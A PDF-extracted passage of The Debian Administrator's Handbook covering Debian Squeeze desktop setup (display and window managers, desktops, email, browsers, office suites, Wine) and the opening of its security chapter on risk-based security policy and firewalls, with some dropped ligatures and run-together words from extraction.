server writesitsmessages to the /var/log/Xorg.0.log log file, which is where onewould look to knowwhatdriver is currently in use. For example, the following snippet matches what the intel driveroutputs when it is loaded:(==) Matched intel as autoconfigured driver 0
354 The Debian Administrator's Handbook

(==) Matched vesa as autoconfigured driver 1(==) Matched fbdev as autoconfigured driver 2(==) Assigned the driver to the xf86ConfigLayout(II) LoadModule: "intel"(II) Loading /usr/lib/xorg/modules/drivers/intel_drv.so
EXTRAProprietary drivers
Some video card makers (most notably nVidia) refuse to publish the hardwarespecifications that would be required to implement good free drivers. Theydo, however, provide proprietary drivers that allow using their hardware. Thispolicy is nefarious, because even when the provided driver exists, it is usuallynot as polished as it should be; more importantly, it does not necessarily followthe X.org updates, which may prevent the latest available driver from loadingcorrectly (or at all). We cannot condone this behavior, and we recommendyou avoid these makers and favor more cooperative manufacturers.
If you still end up with such a card, you will find the required packages inthe non-free section: nvidia-glx for nVidia cards, and fglrx-driver for some ATIcards. Both cases require matching kernel modules. Building these modulescan be automated by installing the nvidia-kernel-dkms (for nVidia), or fglrx-modules-dkms (for ATI) packages.
The “nouveau” project aims to develop a free soware driver for nVidia cards.As of Squeeze, its feature set does not match the proprietary driver. In the de-velopers' defense, we should mention that the required information can onlybe gathered by reverse engineering, which makes things difficult. The freedriver for ATI video cards, called “radeon”, is much beer in that regard al-though it oen requires a non-free firmware.
13.2. Customizing the Graphical Interface
13.2.1. Choosing a Display Manager
The graphical interface only provides display space. Running the X server by itself only leadsto an empty screen, which is why most installations use a display manager to display a user au-thentication screen and start the graphical desktop once the user has authenticated. The threemost popular display managers in current use are gdm3 (GNOME Display Manager), kdm (KDE Dis-play Manager) and xdm (X Display Manager). Since the Falcot Corp administrators have optedto use the GNOME desktop environment, they logically picked gdm3 as a display manager too.The /etc/gdm3/daemon.conf configuration file has many options, some of which can also beset by gdmsetup, a graphical interface for gdm3 configuration that can be run from the System→ Administration→ Display screen menu in the GNOME desktop.
ALTERNATIVEgdm vs. gdm3
A fresh installation of Squeeze sets up gdm3. On the other hand, a systemupgraded to Squeeze from a previous version of Debian will usually have gdm(the 2.x version). Version 3 is a full rewrite, but it is still rather young: many ofthe options provided by previous versions have been removed, and the gdmsetup configuration interface is much more limited in scope. This explains why
355Chapter 13 — Workstation

both versions are available in Squeeze. Note, however, the 2.x versions willbe removed from the next stable Debian release. It makes sense to anticipatethe migration and install gdm3 straight away if the missing features are notimportant to you.
13.2.2. Choosing a Window Manager
Since each graphical desktop provides its own window manager, choosing the former usuallyimplies software selections from the latter. GNOME uses the metacity window manager, KDEuses kwin, and Xfce (whichwe present later) has xfwm. TheUnix philosophy always allows usingone's window manager of choice, but following the recommendations allows an administratorto best take advantage of the integration efforts led by each project.
BACK TO BASICSWindow manager
True to the Unix tradition of doing one thing only but doing it well, the win-dow manager displays the “decorations” around the windows belonging tothe currently running applications, which includes frames and the title bar. Italso allows reducing, restoring, maximizing, and hiding windows. Most win-dow managers also provide a menu that pops up when the desktop is clickedin a specific way. This menu provides the means to close the window man-ager session, starting new applications, and in some cases, change to anotherwindow manager (if installed).
Older computers may, however, have a hard time running heavyweight graphical desktop en-vironments. In these cases, a lighter configuration should be used. "Light" (or small footprint)window managers include WindowMaker (in the wmaker package), Afterstep, fvwm, icewm orblackbox. In these cases, the system should be configured so that the appropriate windowman-ager gets precedence; the standard way is to change the x-window-manager alternative withthe update-alternatives --config x-window-manager command.
DEBIAN SPECIFICITYAlternatives
The Debian policy lists a number of standardized commands able to performa particular action. For example, the x-window-manager command invokesa window manager. But Debian does not assign this command to a fixedwindow manager. The administrator can choose which manager it shouldinvoke.
For each window manager, the relevant package therefore registers the ap-propriate command as a possible choice for x-window-manager along with anassociated priority. Barring explicit configuration by the administrator, thispriority allows picking the best installed window manager when the genericcommand is run.
Both the registration of commands and the explicit configuration involve theupdate-alternatives script. Choosing where a symbolic command points atis a simple maer of running update-alternatives --config symbolic-command. The update-alternatives script creates (and maintains) symbolic linksin the /etc/alternatives/ directory, which in turn references the location ofthe executable. As time passes, packages are installed or removed, and/or the
356 The Debian Administrator's Handbook
administrator makes explicit changes to the configuration. When a packageproviding an alternative is removed, the alternative automatically goes to thenext best choice among the remaining possible commands.
Not all symbolic commands are explicitly listed by the Debian policy; someDebian package maintainers deliberately chose to use this mechanism in lessstraightforward cases where it still brings interesting flexibility (examples in-clude x-www-browser, www-browser, cc, c++, awk, and so on).
13.2.3. Menu Management
Modern desktop environments and many window managers provide menus listing the avail-able applications for the user. In order to keep menus up-to-date in relation to the actual setof available applications, Debian created a centralized database registering all installed applica-tions. A newly installed package registers itself in that database, and tells the system to updatethe menus accordingly. This infrastructure is handled in the menu package.When a package provides an application that should appear in the menu system, it stores afile in the /usr/share/menu/ directory. That file describes some of the application features(including whether it's a graphical application or not), and the best location for it in the menuhierarchy. The post-installation script for this package then runs the update-menus command,which in turn updates all the required files. This command cannot know all the menu typesused by installed applications. As a consequence, packages able to display a menumust providean executable script that will be invoked with all the required information from the menu file;the script should then turn this information into elements that the application with the menucan use. These filter scripts are installed in the /etc/menu-methods/ directory.
GOING FURTHERMenus standardization
Debian provides its own menu system, but both GNOME and KDE developedtheir own menu management solutions as well. The two projects agreed on aformat for these menus — more precisely, a common format for the .desktopfiles that represent menu elements — under the FreeDesktop.org umbrellaproject.
è http://www.freedesktop.org/
The Debian developers have kept a close eye on this project and .desktop filescan be generated from the Debian menu system. However, neither GNOMEnor KDE use the Debian menu. They both prefer keeping complete controlover their menus. Still, it is possible to enable a “Debian” submenu containingthe official menu as maintained by Debian: in GNOME, the menu editor (inthe alacarte package) is available by right-clicking on the panel menu, thenchoosing “Edit menus”.
The administrator can also have a say in the process and in the resulting generated menus.First, they can delete a menu element even when the matching application is installed, by sim-ply storing in /etc/menu/ an empty file named according to the package providing the en-tries to be disabled. Second, the menu can be reorganized and sections renamed or grouped.The /etc/menu-methods/translate_menus file is where this reorganization is defined and
357Chapter 13 — Workstation

contains commented examples. Last, new elements can be added to the menu, for exampleto start programs installed outside the packaging system, or to run a particular commandsuch as starting a web browser on a particular page. These extra elements are specified in/etc/menu/local.element files, which have the same format as other menu files available un-der /usr/share/menu/.
13.3. Graphical Desktops
The free graphical desktop field is dominated by two large software collections: GNOME andKDE. Both of them are very popular. This is rather a rare instance in the free software world;the Apache web server, for instance, has very few peers.This diversity is rooted in history. KDE was the first graphical desktop project, but it chose theQt graphical toolkit and that choice wasn't acceptable for a large number of developers. Qt wasnot free software at the time, and GNOMEwas started based on the GTK+ toolkit. Qt became freesoftware in the interval, but the projects haven't merged and evolved in parallel instead.GNOME and KDE still work together: under the FreeDesktop.org umbrella, the projects collabo-rated in defining standards for interoperability across applications.Choosing “the best” graphical desktop is a sensitive topic which we prefer to steer clear of. Wewill merely describe the many possibilities and give a few pointers for further thoughts. Thebest choice will be the one you make after some experimentation.
13.3.1. GNOME
Debian Squeeze includes GNOME version 2.30, which can be installed by a simple apt-get install gnome (it can also be installed by selecting the “Graphical desktop environment” task).GNOME is noteworthy for its efforts in usability and accessibility. Design professionals havebeen involved in writing standards and recommendations. This has helped developers to createsatisfying graphical user interfaces. The project also gets encouragement from the big players ofcomputing, such as Intel, IBM, Oracle, Novell, and of course, various Linux distributions. Finally,many programming languages can be used in developing applications interfacing to GNOME.It took quite some time for the GNOME project to build up this infrastructure, which can ac-count for a seemingly less mature desktop than KDE. The usability and accessibility efforts, inparticular, are recent, and the benefits have only started to show in the latest versions of theenvironment.
358 The Debian Administrator's Handbook

Figure 13.1 The GNOME desktop
For administrators, GNOME seems to be better prepared for massive deployments. Applicationconfiguration is handled by GConf, a kind of registry that can be queried and edited with thegconftool-2 command-line tool. The administrator can therefore change users' configurationwith a simple script. The following website lists all information of interest to an administratortasked to manage GNOME workstations:è http://library.gnome.org/admin/system-admin-guide/stable/
è http://library.gnome.org/admin/deployment-guide/
13.3.2. KDE
Debian Squeeze includes version 4.4.5 of KDE, which can be installedwith apt-get install kde.KDE has had a rapid evolution based on a very hands-on approach. Its authors quickly got verygood results, which allowed them to grow a large user-base. These factors contributed to theoverall project quality. KDE is a perfectly mature desktop environment with a wide range ofapplications.
359Chapter 13 — Workstation

Figure 13.2 The KDE desktop
Since the Qt 4.0 release, the last remaining license problem with KDE is no more. This versionwas released under the GPL both for Linux and Windows (whereas the Windows version waspreviously released under a non-free license). Note that KDE applications must be developedusing the C++ language.
13.3.3. Xfce and Others
Xfce is a simple and lightweight graphical desktop, which is a perfect match for computers withlimited resources. It can be installed with apt-get install xfce4. Like GNOME, Xfce is basedon the GTK+ toolkit, and several components are common across both desktops.Unlike GNOME and KDE, Xfce does not aim at being a vast project. Beyond the basic compo-nents of a modern desktop (file manager, window manager, session manager, a panel for ap-plication launchers and so on), it only provides a few specific applications: a very lightweightweb browser (Midori), a terminal, a calendar, an image viewer, a CD/DVD burning tool, a mediaplayer (Parole) and a sound volume control.
360 The Debian Administrator's Handbook

Figure 13.3 The Xfce desktop
13.4. Tools
13.4.1. Email
13.4.1.1. Evolution
COMMUNITYPopular packages
Installing the popularity-contest package enables participation in an auto-mated survey that informs the Debian project about the most popular pack-ages. A script is run weekly by cron which sends (by HTTP or email) ananonymized list of the installed packages and the latest access date for thefiles they contain. This allows differentiating, among the installed packages,those that are actually used.
This information is a great help to the Debian project. It is used to determinewhich packages should go on the first installation disks. The installation datais also an important factor used to decide whether to remove a package withvery few users from the distribution. We heartily recommend installing thepopularity-contest package, and participating to the survey.
The collected data are made public every day.
è http://popcon.debian.org/
These statistics can also help choose between two packages that would seemotherwise equivalent. Choosing themore popular package increases the prob-ability of making a good choice.
361Chapter 13 — Workstation

Evolution is the GNOME email client and can be installed with apt-get install evolution.Evolution goes beyond a simple email client, and also provides a calendar, an address book, atask list, and a memo (free-form note) application. Its email component includes a powerfulmessage indexing system, and allows for the creation of virtual folders based on search querieson all archived messages. In other words, all messages are stored the same way but displayedin a folder-based organization, each folder containing messages that match a set of filteringcriteria.
Figure 13.4 The Evolution email soware
Anextension to Evolution allows integration to aMicrosoft Exchange email system; the requiredpackage is evolution-exchange.
13.4.1.2. KMail
The KDE email software can be installed with apt-get install kmail. KMail only handlesemail, but it belongs to a software suite called KDE-PIM (for Personal Information Manager) thatincludes features such as address books, a calendar component, and so on. KMail has all thefeatures one would expect from an excellent email client.
362 The Debian Administrator's Handbook

Figure 13.5 The KMail email soware
13.4.1.3. Thunderbird and Icedove
This email software, included in the icedove package, is part of the Mozilla software suite. Vari-ous localization sets are available in icedove-l10n-* packages; the enigmail extension handlesmes-sage encrypting and signing (alas, it is not available in all languages).
Figure 13.6 The Icedove email soware
Thunderbird is one of the best email clients, and it seems to be a great success, just like MozillaFirefox.
363Chapter 13 — Workstation

Strictly speaking, Debian Squeeze contains Icedove, and not Thunderbird, for legal reasons wewill detail in the “Iceweasel, Firefox and others” section later on; but apart from their names(and icons), there are no real differences between them.
13.4.2. Web Browsers
Epiphany, the web browser in the GNOME suite, uses the WebKit display engine developed byApple for its Safari browser. The relevant package is epiphany-browser.Konqueror, theKDE filemanager, also behaves as awebbrowser. It uses theKDE-specific KHTMLrendering engine; KHTML is an excellent engine, as witnessed by the fact that Apple's WebKitis based on KHTML. Konqueror is available in the konqueror package.Users not satisfied by either of the above can use Iceweasel. This browser, available in theiceweasel package, uses theMozilla project's Gecko renderer, with a thin and extensible interfaceon top.
Figure 13.7 The Iceweasel web browser
CULTUREIceweasel, Firefox and others
Many users will no doubt be surprised by the absence of Mozilla Firefox inthe Debian Squeezemenus. No need to panic: the iceweasel package containsIceweasel, which is basically Firefox under another name.
The rationale behind this renaming is a result of the usage rules imposed bythe Mozilla Foundation on the Firefox™ registered trademark: any sowarenamed Firefox must use the official Firefox logo and icons. However, sincethese elements are not released under a free license, Debian cannot distribute
364 The Debian Administrator's Handbook
them in its main section. Rather than moving the whole browser to non-free,the package maintainer chose to use a different name.
The firefox command still exists in the iceweasel package, but only for com-patibility with tools that would try to use it.
For similar reasons, the Thunderbird™ email client was renamed to Icedovein a similar fashion.
CULTUREMozilla
Netscape Navigator was the standard browser when the web started reach-ing the masses, but it was progressively le behind when Microso InternetExplorer came around. Faced with this failure, Netscape (the company) de-cided to “free” its source code, by releasing it under a free license, to giveit a second life. This was the beginning of the Mozilla project. Aer manyyears of development, the results are more than satisfying: the Mozilla proj-ect brought forth an HTML rendering engine (called Gecko) that is among themost standard-compliant. This rendering engine is in particular used by theMozilla Firefox browser, which is one of the most successful browsers, with afast-growing user base.
Squeeze also brings a relative newcomer on the web browser scene, Chromium (available in thechromium-browser package). This browser is developed by Google at such a fast pace that main-taining a single version of it across thewhole lifespan of Debian Squeeze is unlikely to be possible.Its clear purpose is to make web services more attractive, both by optimizing the browser forperformance and by increasing the user's security. The free code that powers Chromium is alsoused by its proprietary version called Google Chrome.
13.4.3. Development
13.4.3.1. Tools for GTK+ on GNOME
Anjuta (in the anjuta package) is a development environment optimized for creating GTK+ ap-plications for GNOME. Glade (in the glade package) is an application designed to create GTK+graphical interfaces for GNOME and save them in an XML file. These XML files can then beloaded by the libglade shared library, which can dynamically recreate the saved interfaces; sucha feature can be interesting, for instance for for plugins that require dialogs.The scope of Anjuta is to combine, in a modular way, all the features one would expect from anintegrated development environment.
13.4.3.2. Tools for Qt on KDE
The equivalent applications for KDE are KDevelop (in the kdevelop package) for the developmentenvironment, and Qt Designer (in the qt3-designer or qt4-designer packages) for the design ofgraphical interfaces for Qt applications on KDE.
365Chapter 13 — Workstation
The next versions of these applications should be better integrated together, thanks to theKParts component system.
13.4.4. Collaborative Work
13.4.4.1. Working in Groups: groupware
A previous edition of this book mentioned PHPGroupware, but this software is no longer in De-bian… It is no longer actively maintained, and no existing version was compatible with the PHPversion 5.3 included in Debian Squeeze, which is why the Debian maintainer asked for the pack-age to be removed.è http://www.phpgroupware.org/
eGroupware was also mentioned, but it too went the way of PHPGroupware, but for differentreasons. The software is still maintained by the company that develops it, but no volunteer hasstepped up to ensure its maintenance within Debian. Should you still wish to use it, the projectitself provides Debian packages.è http://www.egroupware.org/
All is not lost though. Many of the features traditionally provided by “groupware” software areincreasingly integrated into “standard” software. This is reducing the requirement for specific,specialized groupware software. On the other hand, this usually requires a specific server. Agood example for such a server is Kolab, that can integrate into KDE (Kontact, Kmail, and so on),the Horde webmail, Thunderbird (via a plugin) and even into Microsoft Outlook. Kolab is partof Debian Squeeze (kolab* packages).è http://www.kolab.org/
13.4.4.2. Instant Messaging Systems
When setting up an internal instant messaging system for a company, the obvious choice is Jab-ber: its protocol is an open standard (XMPP), and there is no shortage of features. Themessagescan be encrypted, which can be a real bonus, and gateways can be set up between a Jabber serverand other instant messaging networks such as ICQ, AIM, Yahoo, MSN, and so on.
ALTERNATIVEInternet Relay Chat
IRC can also be considered, instead of Jabber. This system is more centeredaround the concept of channels, the name of which starts with a hash sign #.Each channel is usually targeted at a specific topic and any number of peoplecan join a channel to discuss it (but users can still have one-to-one private con-versations if needed). The IRC protocol is older, and does not allow end-to-endencryption of the messages; it is still possible to encrypt the communicationsbetween the users and the server by tunneling the IRC protocol inside SSL.
IRC clients are a bit more complex, and they usually provide many featuresthat are of limited use in a corporate environment. For instance, channel “op-erators” are users endowed with the ability to kick other users from a channel,or even ban them permanently, when the normal discussion is disrupted.
366 The Debian Administrator's Handbook

Since the IRC protocol is very old, many clients are available to cater for manyuser groups; examples include XChat and Smuxi (graphical clients based onGTK+), Irssi (text mode), Erc (integrated to Emacs), Chatzilla (in the Mozillasoware suite), and so on.
QUICK LOOKVideo conferencing with
Ekiga
Ekiga (formerly GnomeMeeting) is the most prominent application for Linuxvideo conferencing. It is both stable and functional, and is very easily usedon a local network; seing up the service on a global network is much morecomplex when the firewalls involved lack explicit support for the H323 and/orSIP teleconferencing protocols with all their quirks.
If only one Ekiga client is to run behind the firewall, the configuration is ratherstraightforward, and only involves forwarding a few ports to the dedicatedhost: TCP port 1720 (listening for incoming connections), TCP port 5060 (forSIP), TCP ports 30000 to 30010 (for control of open connections) and UDPports 5000 to 5013 (for audio and video data transmission and registration toan H323 proxy).
When several Ekiga clients are to run behind the firewall, complexity increasesnotably. An H323 proxy (for instance the gnugk package) must be set up, andits configuration is far from simple.
Configuring the Server Setting up a Jabber server is rather straightforward. After installingthe ejabberd package, executing dpkg-reconfigure ejabberd will allow customizing the de-fault domain, and create an administrator account. Note that the Jabber server needs a validDNS name to point at it, so some network administration can be required beforehand. The Fal-cot Corp administrators picked jabber.falcot.com for that purpose.Once this initial set up is over, the service configuration can be controlled through a web in-terface accessible at hp://jabber.falcot.com:5280/admin/. The requested username and pass-word are those that were given earlier during the initial configuration. Note that the usernamemust be qualified with the configured domain: the admin account becomes [email protected] web interface removes the need to edit a configuration file, but does not always make thetask easier, since many options have a peculiar syntax that needs to be known. /usr/share/doc/ejabberd/guide.html is therefore a recommended read.
Jabber Clients GNOME provides Empathy (in the similarly-named package), a minimalistclient that integrates in the notification area of the desktop (on the top-right corner in the de-fault GNOME configuration). It also supports many instant messaging protocols beyond Jabber.
KDE provides Kopete (in the package of the same name).
367Chapter 13 — Workstation
13.4.4.3. Collaborative Work With FusionForge
FusionForge is a collaborative development tool with some ancestry in SourceForge, a hostingservice for free software projects. It takes the same overall approach based on the standard de-velopment model for free software. The software itself has kept evolving after the SourceForgecode went proprietary. Its initial authors, VA Software, decided not to release any more freeversions. The same happened again when the first fork (GForge) followed the same path. Sincevarious people and organizations have participated in development, the current FusionForgealso includes features targeting amore traditional approach to development, as well as projectsnot purely concerned with software development.FusionForge can be seen as an amalgamation of several tools dedicated to manage, track andcoordinate projects. These tools can be roughly classified into three families:
• communication: web forums, mailing-list manager, announcement system allowing a proj-ect to publish news;
• tracking: task tracker to control progress and schedule tasks, trackers for bugs (or patchesor feature requests, or any other kind of “ticket”), surveys;
• sharing: documentation manager to provide a single central point for documents relatedto a project, generic file release manager, dedicated website for each project.
Since FusionForge is largely targeting development projects, it also integrates many tools suchas CVS, Subversion, Git, Bazaar, Darcs, Mercurial and Arch for source control management or“configuration management” or “version control” — this process has many names. These pro-grams keep an history of all the revisions of all tracked files (often source code files), with allthe changes they go through, and they can merge modifications when several developers worksimultaneously on the same part of a project.Most of these tools are accessible, or evenmanaged, through aweb interface, with a fine-grainedpermission system, and email notifications for some events.
13.4.5. Office Suites
Office software has long been seen as lacking in the free software world. Users have long askedfor replacements for Microsoft tools such as Word and Excel, but these are so complex thatreplacements were hard to develop. The situation changed when the OpenOffice.org projectstarted (following Sun's release of the StarOffice code under a free license). The GNOME andKDEprojects are still working on their offerings (GNOME Office and KOffice), and the friendly com-petition leads to interesting results. For instance, the Gnumeric spreadsheet (part of GNOMEOffice) is even better than OpenOffice.org in some domains, notably the precision of its calcula-tions. On the word processing front, the OpenOffice.org suite still leads the way.Another important feature for users is the ability to importWord and Excel documents receivedfrom contacts or found in archives. Even though all office suites have filters which allow work-
368 The Debian Administrator's Handbook

ing on these formats, only the ones found in OpenOffice.org are functional enough for dailyuse.
THE BROADER VIEWLibre Office replaces
OpenOffice.org
OpenOffice.org contributors have set up a foundation (The Document Foun-dation) to foster project development. The idea had been discussed for sometime, but the actual trigger was Oracle's acquisition of Sun. The new own-ership made the future of OpenOffice under Oracle uncertain. Since Oracledeclined to join the foundation, the developers had to give up on the OpenOf-fice.org name. The soware is now known as Libre Office.
These changes occurred aer Debian Squeeze was frozen, which explains whythe repositories still contain OpenOffice.org… but Libre Office is already avail-able in the backports.debian.org package repository, as well as in more recentversions of Debian.
OpenOffice.org, KOffice andGNOMEOffice are, respectively, available in the openoffice.org, kofficeand gnome-office Debian packages. Language-specific packs for OpenOffice.org are distributedin separate packages: openoffice.org-l10n-*, openoffice.org-help-*, and openoffice.org-spellcheck-*(which can be a virtual package provided by myspell-*).
13.5. Emulating Windows: Wine
In spite of all the previously mentioned efforts, there are still a number of tools without a Linuxequivalent, or for which the original version is absolutely required. This is where Windowsemulation systems come in handy. The most well-known among them is Wine.è http://www.winehq.com/
COMPLEMENTSCrossOver Linux
CrossOver, produced by CodeWeavers, is a set of enhancements to Wine thatbroaden the available set of emulated features to a point at which MicrosoOffice becomes fully usable. Some of the enhancements are periodicallymerged into Wine.
è http://www.codeweavers.com/products/
However, one should keep in mind that it's only a solution among others, and the problemcan also be tackled with a virtual machine or VNC; both of these solutions are detailed in thesidebars.Let us start with a reminder: emulation allows executing a program (developed for a targetsystem) on a different host system. The emulation software uses the host system, where theapplication runs, to imitate the required features of the target system.The simplest way of usingWine is with an instance ofMicrosoftWindows already installed on anexisting partition (which will be the case onmachines dual-booting with this system). When noinstalled Windows version is available, Wine works in a less complete way, and fewer programswill be able to run.
369Chapter 13 — Workstation

The Windows partition must first be mounted (for instance under /windows/), and the wineuser must have read and write access. The following fstab entry grants this access to all users:
/dev/hda1 /windows fat defaults,uid=1000,gid=100,umask=002,nls=iso8859-1 0 0
Now let's install the required packages:
# apt-get install wine ttf-mscorefonts-installer wine-doc
The user then needs to run winecfg and configure /windows/ to be used as theC: drive. Othersettings can be kept to their default values. RunningWindows programs then becomes a simplematter of running wine /windows/.../program.exe.Note that you should not rely on Wine (or similar solutions) without actually testing the par-ticular software: only a real-use test will determine conclusively whether emulation is fullyfunctional.
ALTERNATIVEVirtual machines
An alternative to emulating Microso's operating system is to actually runit in a virtual machine that emulates a full hardware machine. This allowsrunning any operating system. Chapter 12, Advanced Administration (page298) describes several virtualization systems, most notably Xen and KVM (butalso QEMU, VMWare and Bochs).
ALTERNATIVEWindows Terminal Server or
VNC
Yet another possibility is to remotely run the legacy Windows applicationson a central server with Windows Terminal Server and access the applicationfrom Linux machines using rdesktop. This is a Linux client for the RDP pro-tocol (Remote Desktop Protocol) that Windows NT/2000 Terminal Server usesto display desktops on remote machines.
The VNC soware provides similar features, with the added benefit of alsoworking with many operating systems. Linux VNC clients and servers aredescribed in Section 9.2, “Remote Login” (page 188).
370 The Debian Administrator's Handbook


Keywords
FirewallNetfilter
IDS/NIDS

Chapter
14Security
Contents
Defining a Security Policy 374 Firewall or Packet Filtering 375Supervision: Prevention, Detection, Deterrence 382 Introduction to SELinux 388
Other Security-Related Considerations 400 Dealing with a Compromised Machine 404
An information system can have a varying level of importance depending on the en-vironment. In some cases, it is vital to a company's survival. It must therefore beprotected from various kinds of risks. The process of evaluating these risks, definingand implementing the protection is collectively known as the “security process”.

14.1. Defining a Security Policy
CAUTIONScope of this chapter
Security is a vast and very sensitive subject, so we cannot claim to describeit in any kind of comprehensive manner in the course of a single chapter.We will only delineate a few important points and describe some of the toolsand methods that can be of use in the security domain. For further reading,literature abounds, and entire books have been devoted to the subject. Anexcellent starting point would be Linux Server Security by Michael D. Bauer(published by O'Reilly).
The word “security” itself covers a vast range of concepts, tools and procedures, none of whichapply universally. Choosing among them requires a precise idea of what your goals are. Secur-ing a system starts with answering a few questions. Rushing headlong into implementing anarbitrary set of tools runs the risk of focusing on the wrong aspects of security.The very first thing to determine is therefore the goal. A good approach to help with that de-termination starts with the following questions:
• What arewe trying to protect? The security policywill be different depending onwhetherwewant to protect computers or data. In the latter case, we also need to knowwhich data.
• What are we trying to protect against? Is it leakage of confidential data? Accidental dataloss? Revenue loss caused by disruption of service?
• Also, who are we trying to protect against? Security measures will be quite different forguarding against a typo by a regular user of the system than they would be when protect-ing against a determined attacker group.
The term “risk” is customarily used to refer collectively to these three factors: what to protect,what needs to be prevented from happening, and who will try to make it happen. Modeling therisk requires answers to these three questions. From this risk model, a security policy can beconstructed, and the policy can be implemented with concrete actions.
NOTEPermanent questioning
Bruce Schneier, a world expert in security maers (not only computer secu-rity) tries to counter one of security's most important myths with a moo:“Security is a process, not a product”. Assets to be protected change in time,and so do threats and the means available to potential aackers. Even if asecurity policy has initially been perfectly designed and implemented, oneshould never rest on one's laurels. The risk components evolve, and the re-sponse to that risk must evolve accordingly.
Extra constraints are also worth taking into account, as they can restrict the range of availablepolicies. How far are we are willing to go to secure a system? This question has a major impacton the policy to implement. The answer is too often only defined in terms of monetary costs,
374 The Debian Administrator's Handbook

but the other elements should also be considered, such as the amount of inconvenience imposedon system users or performance degradation.Once the risk has beenmodeled, one can start thinking about designing an actual security policy.
NOTEExtreme policies
There are cases where the choice of actions required to secure a system isextremely simple.
For instance, if the system to be protected only comprises a second-hand com-puter, the sole use of which is to add a few numbers at the end of the day, de-ciding not to do anything special to protect it would be quite reasonable. Theintrinsic value of the system is low. The value of the data is zero since theyare not stored on the computer. A potential aacker infiltrating this “system”would only gain an unwieldy calculator. The cost of securing such a systemwould probably be greater than the cost of a breach.
At the other end of the spectrum, wemight want to protect the confidentialityof secret data in the most comprehensive way possible, trumping any otherconsideration. In this case, an appropriate response would be the total de-struction of these data (securely erasing the files, shredding of the hard disksto bits, then dissolving these bits in acid, and so on). If there is an additionalrequirement that data must be kept in store for future use (although not nec-essarily readily available), and if cost still isn't a factor, then a starting pointwould be storing the data on iridium–platinum alloy plates stored in bomb-proof bunkers under various mountains in the world, each of which being (ofcourse) both entirely secret and guarded by entire armies…
Extreme though these examples may seem, they would nevertheless be an ad-equate response to defined risks, insofar as they are the outcome of a thoughtprocess that takes into account the goals to reach and the constraints to fulfill.When coming from a reasoned decision, no security policy is less respectablethan any other.
In most cases, the information system can be segmented in consistent and mostly independentsubsets. Each subsystem will have its own requirements and constraints, and so the risk assess-ment and the design of the security policy should be undertaken separately for each. A goodprinciple to keep in mind is that a short and well-defined perimeter is easier to defend than along and winding frontier. The network organization should also be designed accordingly: thesensitive services should be concentrated on a small number of machines, and these machinesshould only be accessible via a minimal number of check-points; securing these check-pointswill be easier than securing all the sensitive machines against the entirety of the outside world.It is at this point that the usefulness of network filtering (including by firewalls) becomes ap-parent. This filtering can be implemented with dedicated hardware, but a possibly simpler andmore flexible solution is to use a software firewall such as the one integrated in the Linux kernel.
14.2. Firewall or Packet Filtering
375Chapter 14 — Security

BACK TO BASICSFirewall
A firewall is a piece of computer equipment with hardware and/or sowarethat sorts the incoming or outgoing network packets (coming to or from a localnetwork) and only lets through those matching certain predefined conditions.
